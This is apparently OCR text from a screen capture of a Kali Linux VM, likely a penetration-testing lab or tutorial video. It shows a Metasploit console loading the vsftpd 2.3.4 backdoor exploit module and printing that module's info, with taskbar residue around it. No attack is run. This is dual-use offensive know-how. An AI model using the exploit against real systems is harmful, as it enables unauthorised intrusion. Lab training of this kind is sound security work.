 kali (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 21:40
hacker@kali: ~/Desktop
File Actions Edit View Help
ckdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsft
pd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show info
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03
Right Ctrl
Type here to search
zm
76°F
3:40 PM
10/28/2024
4